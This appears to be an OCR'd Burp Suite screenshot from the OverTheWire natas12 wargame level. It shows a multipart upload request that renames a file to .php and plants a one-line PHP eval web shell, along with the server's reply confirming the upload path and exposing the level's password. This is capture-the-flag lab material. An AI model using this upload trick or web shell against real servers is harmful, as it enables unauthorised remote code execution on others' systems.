 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://natas12.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 449
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Accept-Language: zh-CN,zh;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylNQVSvuLTx42Gb4j
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundarylNQVSvuLTx42Gb4j
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundarylNQVSvuLTx42Gb4j
21 Content-Disposition: form-data; name="filename"
22
23 randark.php
24 ------WebKitFormBoundarylNQVSvuLTx42Gb4j
25 Content-Disposition: form-data; name="uploadedfile"; filename="webshell.php"
26 Content-Type: application/octet-stream
27
28 <?php @eval($_POST['shell']) ?>
29 ------WebKitFormBoundarylNQVSvuLTx42Gb4j--
30
Search 0 highlights
Response
Pretty Raw Hex Render
\n
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas12", "pass":
"yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB"
};
</script>
</head>
20 <body>
21 <h1>
natas12
</h1>
22 <div id="content">
23 The file <a href="upload/5ylo1skq35.php">
upload/5ylo1skq35.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
24 </div>
25 </body>
26 </html>
27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done
1,204 bytes | 1,213 millis
Event log (4) All issues
Memory: 154.1MB